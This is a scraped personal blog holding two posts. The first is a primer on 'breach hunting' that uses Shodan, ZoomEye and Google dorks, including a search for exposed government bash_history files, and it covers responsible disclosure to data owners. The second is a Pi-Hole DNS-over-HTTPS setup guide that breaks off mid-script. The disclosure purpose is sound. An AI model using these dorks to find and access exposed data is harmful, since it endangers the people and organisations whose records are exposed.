

<file: blog/breach-hunting-101/index.html>
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="map[]" />
    
    <link rel="shortcut icon" type="image/x-icon" href="https://oliverhough.cloud/img/favicon.ico">
    <title>Breach Hunting 101</title>
    <meta name="generator" content="Hugo 0.36" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud/css/main.css" />
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud//css/fork-awesome.min.css" />
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,400,200bold,400old" />
    
    <!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
			<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120604141-1', 'auto');
ga('send', 'pageview');
</script>

  </head>

  <body>
    <div id="wrap">

      
      <nav class="navbar navbar-default">
  <div class="container">
    <div class="navbar-header">
      <a class="navbar-brand" href="https://oliverhough.cloud/"><i class="fa fa-home"></i></a>
    </div>
    <div id="navbar">
      <ul class="nav navbar-nav navbar-right">
      
        
        <li><a href="/blog/">BLOG</a></li>
        
        <li><a href="/public_key.txt">PGP KEY</a></li>
        
        <li><a href="https://www.amazon.es/hz/wishlist/ls/1CN11PEWFIXSJ">AMAZON WISHLIST</a></li>
        
        <li><a href="https://www.patreon.com/olihough86">PATREON</a></li>
        
      
      </ul>
    </div>
  </div>
</nav>

      
      <div class="container">
        <div class="blog-post">
          <h3>
            <strong><a href="https://oliverhough.cloud/blog/breach-hunting-101/">Breach Hunting 101</a></strong>
          </h3>
        </div>
        <div class="blog-title">
          <h4>
          June 9, 2018
            &nbsp;&nbsp;
            
          </h4>
        </div>
        <div class="panel panel-default">
          <div class="panel-body">
            <div class="blogpost">
              

<h2 id="introduction">Introduction</h2>

<p>I hope this article can give you a basic introduction to the world of &lsquo;breach hunting&rsquo; something I have recently come to enjoy (wierd right?). This is by no means an exhaustive list of tools and methodologies but more a primer to get you going in the exhilarating world of spending hours trawling through other peoples lists, spreadsheets and datasets for the greater good.</p>

<h2 id="searching">Searching</h2>

<p>With all the different methods I find it is more manageable to split my searches by country. Normally I will focus initially on the main AWS regions (IE / US / DE) then move on to the smaller AWS regions (GB / CA / AU) and finally move on to other countries (NL / SE / NO / BE / IN / JP / and many more). I often filter out CN from my results as such a high number of devices in China tends to pollute my set.</p>

<p>Take a look at this ranked list of database flavours to see what is worth searching for <a href="https://db-engines.com/en/ranking/relational+dbms">https://db-engines.com/en/ranking/relational+dbms</a></p>

<h3 id="shodan">Shodan</h3>

<p>The most popular and well know serch engine for finding <em>things</em> rather than content. Extremely powerful search filters and well worth paying the initial fee if you don&rsquo;t have a .edu email address.</p>

<p>Combine filters together to hone in on unauthenticated database web admin panels or a simple search for <code>title:&quot;index of /&quot; http.html:&quot;sql&quot;</code> will return surprising results. Limited to 200 pages of results via the web.</p>

<h3 id="zoomeye">ZoomEye</h3>

<p>A lesser known search engine very much like Shodan, run by Chinese security team Knownsec. Has a huge list of predefined dorks that have been submitted by users. Again very powerful search filters. As both Shodan and ZoomEye are scanning the same Internet your are going to get overlapping results, but I find as the results are ordered differently something on page 200 of Shodan might be on page 2 of ZoomEye.</p>

<h3 id="google-other-regular-search-engines">Google &amp; Other Regular Search Engines</h3>

<p>I wont go in to much detail here as there are many resources out there on Google dorking but it&rsquo;s safe to say that google is still a great resource to find things that shouldn&rsquo;t be there. Take the following search for example <code>inurl:gov filetype:bash_history</code></p>

<h3 id="internet-wide-scan-data">Internet Wide Scan Data</h3>

<p>If you can get access to regularly updated Internet wide scan data then you can start to build up your own index exposed services and run a diff on the data every few days to see if any new services have appeared online. You could also conduct your own Internet wide surveys but be warned, most networks won&rsquo;t react well to being probed you&rsquo;ll spend a lot of time answering abuse emails, don&rsquo;t do this from home you <em>will</em> end up on a blacklist</p>

<h2 id="tracking-down-and-contacting-a-data-owner">Tracking Down and Contacting a Data Owner</h2>

<p>OK, so you have found some juicy data and it&rsquo;s time to disclose this to the organization, but how can be be sure who actually owns this data?</p>

<ul>
<li>SSL certificates. Check other ports on the sever for HTTPS or other SSL enabled services and check the certificate name.</li>
<li>Check to see if there are any websites listening on common web ports such as 80 / 8080.</li>
<li>OSINT tools. Take a look at SpiderFoot for this, it will reduce your OSINT tasks to a simple button click <a href="http://www.spiderfoot.net/documentation/#api">http://www.spiderfoot.net/documentation/#api</a></li>
<li>Check the data for clues, acronyms or a common theme.</li>
<li>Do you see emails addresses? If you have an idea who owns this data then check some of the emails in a &lsquo;forgotten password&rsquo; process.</li>
<li>Is SSH open on the server? check the SSH banner for a branded warning message.</li>
<li>Troy Hunt also published this in depth article on streamlining breach disclosures <a href="https://www.troyhunt.com/streamlining-data-breach-disclosures-a-step-by-step-process">https://www.troyhunt.com/streamlining-data-breach-disclosures-a-step-by-step-process</a></li>
</ul>

<p>Once you are (mostly) certain you know who owns this data how do we go about telling them? I find that a simple short email is the best way to make initial contact. Take a look around their website for a contact email address, a general customer service / support inbox should be a last resort. Take a look in their T&amp;Cs and privacy policy for a data related contact. Also check to see if they have a VRP / bug bounty. Don&rsquo;t be scared to call them on the phone if you need to.</p>

<p>I use the following template for the first email.</p>

<p>SUBJECT:</p>

<pre><code>Potential Data Breach  
</code></pre>

<p>CONTENT:</p>

<pre><code>Please pass this email to your IT team ASAP

I believe I have found an unauthenticated database instance routed to the Internet that belongs to &lt;company&gt;. The dataset contains &lt;a rough overview of the contents without disclosing any actual data&gt;

Please can someone get in touch to confirm the technical details.

Best Regards
&lt;email signature&gt;
</code></pre>

<p>If this is a high priority dataset normally I&rsquo;ll send 3 emails similar to this over 3 to 5 days. If I don&rsquo;t get a response then I would consider contacting the media to help, an email from a journalist will often cause a company to jump and get things fixed.</p>

<h2 id="how-to-try-to-stay-out-of-trouble">How to (try to) Stay Out Of Trouble</h2>

<p>There are always going to be risks involved in this kind of work, it is up to you if you want to accept the risk. I&rsquo;m not a lawyer, this is not legal advice, though I have a few rules that I try to always follow.</p>

<ul>
<li>There is no need to download an entire dataset if you don&rsquo;t need to. Avoid copying and storing data.</li>
<li>Only query a dataset as much as you need to investigate.</li>
<li>Keep a log of your IP as you may need to pass it on to a companies security team so they can filter you out of their investigation.</li>
<li>Don&rsquo;t ask for rewards / money / candy in exchange for a disclosure, this is extortion, you are a bad person.</li>
<li>If you think a disclosure is going to pose serious legal risk to yourself, proxy through a journalist or another trusted party as a kind of loose safety net.</li>
<li>Personally I only check for unauthenticated datasets, I don&rsquo;t test default or common passwords as this is technically hacking and thus probably illegal in most places.</li>
</ul>

              <hr>
              <div class="related-posts">
                <h5>Related Posts</h5>
                
              </div>
            </div>
          </div>
          <hr>
        </div>
      </div>
      
    </div>

    
    <footer>
  <div id="footer">
    <div class="container">
      <p class="text-muted">&copy; All rights reserved. Powered by <a href="https://gohugo.io/">Hugo</a> and
      <a href="http://www.github.com/nurlansu/hugo-sustain/">sustain</a> with ♥</p>
    </div>
  </div>
</footer>
<div class="footer"></div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="https://oliverhough.cloud/js/docs.min.js"></script>
<script src="https://oliverhough.cloud/js/main.js"></script>

<script src="https://oliverhough.cloud/js/ie10-viewport-bug-workaround.js"></script>


    
  </body>
</html>
</file>

<file: blog/configure-pihole-with-dns-over-https/index.html>
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="map[]" />
    <script type="text/javascript"> var _iub = _iub || []; _iub.csConfiguration = {"lang":"en","siteId":1309409,"consentOnScroll":false,"enableRemoteConsent":true,"cookiePolicyId":71698487}; </script><script type="text/javascript" src="//cdn.iubenda.com/cookie_solution/safemode/iubenda_cs.js" charset="UTF-8" async></script> 
    
    <link rel="shortcut icon" type="image/x-icon" href="https://oliverhough.cloud/img/favicon.ico">
    <title>Configure Pi-Hole with DNS Over HTTPS</title>
    <meta name="generator" content="Hugo 0.36" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud/css/main.css" />
    <link rel="stylesheet" type="text/css" href="https://oliverhough.cloud//css/fork-awesome.min.css" />
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,400,200bold,400old" />
    
    <!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
			<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120604141-1', 'auto');
ga('send', 'pageview');
</script>

    <meta name="twitter:site" content="@olihough86">
    <meta name="twitter:creator" content="@olihough86">
    
    <meta name="twitter:description" content="Introduction Today CloudFlare launched 1.1.1.1, a new consumer DNS resolver that promises to respect your privacy, it also supports DNS over HTTPS! I&rsquo;m a huge fan of Pi-Hole which I use to block tracking, advertisements etc across my whole network but unfortunately Pi-Hole does not yet support DNS over HTTPS. Lucky for us CloudFlare have released a https proxy which we can use while we wait for Pi-Hole to catch up." />
    <meta name="twitter:title" content="Configure Pi-Hole with DNS Over HTTPS" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:image" content="" /> 
    
  </head>

  <body>
    <div id="wrap">

      
      <nav class="navbar navbar-default">
  <div class="container">
    <div class="navbar-header">
      <a class="navbar-brand" href="https://oliverhough.cloud/"><i class="fa fa-home"></i></a>
    </div>
    <div id="navbar">
      <ul class="nav navbar-nav navbar-right">
      
        
        <li><a href="/blog/">BLOG</a></li>
        
        <li><a href="/public_key.txt">PGP KEY</a></li>
        
        <li><a href="https://www.amazon.es/hz/wishlist/ls/1CN11PEWFIXSJ">AMAZON WISHLIST</a></li>
        
        <li><a href="https://www.patreon.com/olihough86">PATREON</a></li>
        
        <li><a href="/writeups/">WRITEUPS</a></li>
        
      
      </ul>
    </div>
  </div>
</nav>

      
      <div class="container">
        <div class="blog-post">
          <h3>
            <strong><a href="https://oliverhough.cloud/blog/configure-pihole-with-dns-over-https/">Configure Pi-Hole with DNS Over HTTPS</a></strong>
          </h3>
        </div>
        <div class="blog-title">
          <h4>
          April 1, 2018
            &nbsp;&nbsp;
            
          </h4>
        </div>
        <div class="panel panel-default">
          <div class="panel-body">
            <div class="blogpost">
              

<h2 id="introduction">Introduction</h2>

<p>Today CloudFlare launched 1.1.1.1, a new consumer DNS resolver that promises to respect your privacy, it also supports DNS over HTTPS! I&rsquo;m a huge fan of Pi-Hole which I use to block tracking, advertisements etc across my whole network but unfortunately Pi-Hole does not yet support DNS over HTTPS. Lucky for us CloudFlare have released a https proxy which we can use while we wait for Pi-Hole to catch up.</p>

<h2 id="requirements">Requirements</h2>

<ul>
<li>A working Pi-Hole installation (<a href="https://pi-hole.net/">https://pi-hole.net/</a>)</li>
<li>cloudflared installed (<a href="https://developers.cloudflare.com/argo-tunnel/downloads/">https://developers.cloudflare.com/argo-tunnel/downloads/</a>)</li>
<li>Tmux / Screen</li>
</ul>

<h2 id="setup">Setup</h2>

<p>Inside a tmux / screen session as root start cloudflared like so;</p>

<p><div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-shell" data-lang="shell">cloudflared proxy-dns --port <span style="color:#bd93f9">54</span> --upstream https://1.1.1.1/.well-known/dns-query --upstream https://1.0.0.1/.well-known/dns-query</code></pre></div>
Basically all we are doing here is starting the dns/https proxy, telling it to listen on port 54 (because pihole is using 53) and passing it the upstream dns/https resolvers.</p>

<p>Open /etc/dnsmasq.d/01-pihole.conf comment out the old server lines and add one for our proxy
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-shell" data-lang="shell"><span style="color:#6272a4">#server=8.8.8.8
</span><span style="color:#6272a4">#server=8.8.4.4
</span><span style="color:#6272a4"></span><span style="color:#8be9fd;font-style:italic">server</span><span style="color:#ff79c6">=</span><span style="color:#bd93f9">127</span>.0.0.1#54</code></pre></div>
Note that we use # and not : for the port in dnsmasq config</p>

<p>Open /etc/pihole/setupVars.conf and comment out all the #PIHOLE_DNS lines, for example;
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-shell" data-lang="shell"><span style="color:#8be9fd;font-style:italic">API_EXCLUDE_DOMAINS</span><span style="color:#ff79c6">=</span>
<span style="color:#8be9fd;font-style:italic">API_EXCLUDE_CLIENTS</span><span style="color:#ff79c6">=</span>
<span style="color:#8be9fd;font-style:italic">API_QUERY_LOG_SHOW</span><span style="color:#ff79c6">=</span>all
<span style="color:#8be9fd;font-style:italic">API_PRIVACY_MODE</span><span style="color:#ff79c6">=</span><span style="color:#8be9fd;font-style:italic">true</span>
<span style="color:#8be9fd;font-style:italic">WEBPASSWORD</span><span style="color:#ff79c6">=</span>
<span style="color:#8be9fd;font-style:italic">PIHOLE_INTERFACE</span><span style="color:#ff79c6">=</span>ens32
<span style="color:#8be9fd;font-style:italic">IPV4_ADDRESS</span><span style="color:#ff79c6">=</span><span style="color:#bd93f9">192</span>.168.1.39/24
<span style="color:#8be9fd;font-style:italic">IPV6_ADDRESS</span><span style="color:#ff79c6">=</span>
<span style="color:#8be9fd;font-style:italic">QUERY_LOGGING</span><span style="color:#ff79c6">=</span><span style="color:#8be9fd;font-style:italic">false</span>
<span style="color:#8be9fd;font-style:italic">INSTALL_WEB</span><span style="color:#ff79c6">=</span><span style="color:#8be9fd;font-style:italic">true</span>
<span style="color:#8be9fd;font-style:italic">LIGHTTPD_ENABLED</span><span style="color:#ff79c6">=</span><span style="color:#bd93f9">1</span>
<span style="color:#8be9fd;font-style:italic">DNSMASQ_LISTENING</span><span style="color:#ff79c6">=</span>single
<span style="color:#6272a4">#PIHOLE_DNS_1=8.8.8.8
</span><span style="color:#6272a4">#PIHOLE_DNS_2=8.8.4.4
</span><span style="color:#6272a4"></span><span style="color:#8be9fd;font-style:italic">DNS_FQDN_REQUIRED</span><span style="color:#ff79c6">=</span><span style="color:#8be9fd;font-style:italic">true</span>
<span style="color:#8be9fd;font-style:italic">DNS_BOGUS_PRIV</span><span style="color:#ff79c6">=</span><span style="color:#8be9fd;font-style:italic">true</span>
<span style="color:#8be9fd;font-style:italic">DNSSEC</span><span style="color:#ff79c6">=</span><span style="color:#8be9fd;font-style:italic">true</span>
<span style="color:#8be9fd;font-style:italic">CONDITIONAL_FORWARDING</span><span style="color:#ff79c6">=</span>false</code></pre></div></p>

<p>Restart dnsmasq or pihole-ftl depending on which version of Pi-Hole you are running
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-shell" data-lang="shell">systemctl restart dnsmasq.service</code></pre></div>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#282a36;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-shell" data-lang="shell">systemctl restart pihole-FTL.service</code></pre></div></p>

<p>Success! you should now be using DNS over HTTPS with Pi-Hole</p>

              <hr>
              <div class="related-posts">
                <h5>Related Posts</h5>
                
              </div>
            </div>
          </div>
          <hr>
        </div>
      </div>
      
    </div>

    
    <footer>
  <div id="footer">
    <div class="container">
      <p class="text-muted">&copy; All rights reserved. Powered by <a href="https://gohugo.io/">Hugo</a> and
      <a href="http://www.github.com/nurlansu/hugo-sustain/">sustain</a> with ♥</p>
      <a href="https://www.iubenda.com/privacy-policy/71698487" class="iubenda-white iubenda-embed " title="Privacy Policy">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> <a href="https://www.iubenda.com/privacy-policy/71698487/cookie-policy" class="iubenda-white iubenda-embed " title="Cookie Policy">Cookie Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, 